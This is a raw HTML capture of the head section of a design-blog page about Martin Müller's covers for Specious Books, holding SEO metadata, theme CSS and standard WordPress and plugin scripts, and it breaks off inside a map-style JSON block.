

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addtotaste.com/martin-muller-designs-covers-for-specious-books/
body_size: 16281
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://addtotaste.com/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Martin Müller designs covers for Specious Books - Add to Taste</title>
	<link rel="canonical" href="https://addtotaste.com/martin-muller-designs-covers-for-specious-books/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Martin Müller designs covers for Specious Books - Add to Taste" />
	<meta property="og:description" content="The project was inspired by the dilemma graphic designers and illustrators are so often faced with in commissioned projects – all your efforts won’t heighten the quality of a poorly written book. Most times, ideacide happens without us even realizing it. A possible off-the-wall idea or solution appears like a blip and disappears without us&hellip;" />
	<meta property="og:url" content="https://addtotaste.com/martin-muller-designs-covers-for-specious-books/" />
	<meta property="og:site_name" content="Add to Taste" />
	<meta property="article:publisher" content="https://www.facebook.com/addtotaste.London" />
	<meta property="article:published_time" content="2016-09-23T13:24:46+00:00" />
	<meta property="article:modified_time" content="2020-01-21T16:41:48+00:00" />
	<meta property="og:image" content="https://addtotaste.com/wp-content/uploads/2016/09/55.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="933" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@add_to_taste" />
	<meta name="twitter:site" content="@add_to_taste" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/#article","isPartOf":{"@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/"},"author":{"name":"Chris","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d"},"headline":"Martin Müller designs covers for Specious Books","datePublished":"2016-09-23T13:24:46+00:00","dateModified":"2020-01-21T16:41:48+00:00","mainEntityOfPage":{"@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/"},"wordCount":863,"publisher":{"@id":"https://addtotaste.com/#organization"},"image":{"@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/#primaryimage"},"thumbnailUrl":"https://addtotaste.com/wp-content/uploads/2016/09/55.jpg","keywords":["books","martin müller","related","specious"],"articleSection":["Interviews"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/","url":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/","name":"Martin Müller designs covers for Specious Books - Add to Taste","isPartOf":{"@id":"https://addtotaste.com/#website"},"primaryImageOfPage":{"@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/#primaryimage"},"image":{"@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/#primaryimage"},"thumbnailUrl":"https://addtotaste.com/wp-content/uploads/2016/09/55.jpg","datePublished":"2016-09-23T13:24:46+00:00","dateModified":"2020-01-21T16:41:48+00:00","breadcrumb":{"@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://addtotaste.com/martin-muller-designs-covers-for-specious-books/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/#primaryimage","url":"https://addtotaste.com/wp-content/uploads/2016/09/55.jpg","contentUrl":"https://addtotaste.com/wp-content/uploads/2016/09/55.jpg","width":1400,"height":933},{"@type":"BreadcrumbList","@id":"https://addtotaste.com/martin-muller-designs-covers-for-specious-books/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addtotaste.com/"},{"@type":"ListItem","position":2,"name":"Martin Müller designs covers for Specious Books"}]},{"@type":"WebSite","@id":"https://addtotaste.com/#website","url":"https://addtotaste.com/","name":"Add to Taste","description":"Design and Advertising","publisher":{"@id":"https://addtotaste.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addtotaste.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://addtotaste.com/#organization","name":"Add to Taste","url":"https://addtotaste.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/logo/image/","url":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","contentUrl":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","width":260,"height":260,"caption":"Add to Taste"},"image":{"@id":"https://addtotaste.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/addtotaste.London","https://twitter.com/add_to_taste"]},{"@type":"Person","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","caption":"Chris"},"sameAs":["https://addtotaste.com"],"url":"https://addtotaste.com/author/chris-a2t/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Feed" href="https://addtotaste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Comments Feed" href="https://addtotaste.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/addtotaste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://addtotaste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://addtotaste.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff4650;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://addtotaste.com/wp-content/themes/notio-wp/assets/css/app.css?ver=5.6.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,blockquote p,.thb-portfolio-filter .filters,.thb-portfolio .type-portfolio.hover-style5 .thb-categories {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}body p {color:#0a0a0a;}.footer p,.footer .widget p,.footer .widget ul li {color:#0a0a0a;}#full-menu .sf-menu > li > a {}#full-menu .sub-menu li a {}.subfooter .thb-subfooter-menu li a {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}#full-menu .sf-menu>li>a,.mobile-menu a {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.footer .widget h6 {color:#0a0a0a;}.products .product h3 {}.product-page .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}.header .logolink .logoimg {max-height:40px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:40px;}@media screen and (max-width:40.0625em) {.header .logolink .logoimg {max-height:26px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:26px;}}.underline-link:after, .products .product .product_after_title .button:after, .wpb_text_column a:after, .widget.widget_price_filter .price_slider .ui-slider-handle, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button,.products .product .product_after_title .button:after, .woocommerce-tabs .tabs li a:after, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover {border-color:#ff4650;}.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff4650;}a:hover, #full-menu .sf-menu > li.current-menu-item > a, #full-menu .sf-menu > li.sfHover > a, #full-menu .sf-menu > li > a:hover, .header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover, #full-menu .sub-menu li a:hover, .footer.style1 .social-links a.email:hover, .post .post-title a:hover, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.woocommerce.widget_layered_nav ul li .count, .widget.widget_price_filter .price_slider_amount .button, .widget.widget_price_filter .price_slider_amount .button:hover, .pagination .page-numbers.current, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn.style5:hover, .button.style5:hover, input[type=submit].style5:hover, .mobile-menu > li.current-menu-item > a, .mobile-menu > li.sfHover > a, .mobile-menu > li > a:hover, .mobile-menu > li > a.active, .mobile-menu .sub-menu li a:hover, .authorpage .author-content .square-icon:hover, .authorpage .author-content .square-icon.email:hover, #comments .commentlist .comment .reply, #comments .commentlist .comment .reply a, .thb-portfolio-filter.style1 .filters li a:hover, .thb-portfolio-filter.style1 .filters li a.active, .products .product .product_after_title .button, .product-page .product-information .price,.product-page .product-information .reset_variations, .product-page .product-information .product_meta > span a, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .woocommerce-info a:not(.button), .email:hover, .thb-iconbox.type3 > span, .thb_twitter_container.style1 .thb_tweet a,.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#ff4650;}.post.blog-style7 .post-gallery, .widget.widget_price_filter .price_slider .ui-slider-range, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button, .content404 figure, .style2 .mobile-menu > li > a:before, .thb-portfolio.thb-text-style2 .type-portfolio:hover, .thb-portfolio-filter.style2 .filters li a:before, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .email.boxed-icon:hover, .email.boxed-icon.fill, .email.boxed-icon.white-fill:hover, .thb-iconbox.type2 > span, .thb-client-row.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn-text.style3 .circle-btn, .has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff4650;}.mobile-menu li.menu-item-has-children > a:hover .menu_icon,.btn-text.style4 .arrow svg:first-child {fill:#ff4650;}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse {stroke:#ff4650;}.button.checkout-button:hover,input[type=submit]#place_order:hover,.btn.accent:hover,.btn.style6:hover, .button.style6:hover, input[type=submit].style6:hover {background-color:#e63f48;border-color:#e63f48;}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after {background-image:-moz-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));}.home .hover-style1:hover .thb-categories{display:none;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://addtotaste.com/wp-content/themes/notio-wp/style.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' async id='revmin-js'></script>
<script type='text/javascript' id='snazzymaps-js-js-extra'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":38,"name":"Shades of Grey","description":"A map with various shades of grey. Great for a website with a really dark theme. ","url":"https:\/\/snazzymaps.com\/style\/38\/shades-of-grey","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/38-shades-of-grey.png?v=20170626083726","json":"[{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#000000\"},{\"lightness\":40}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":19}]},{\"featureType\":\"water\"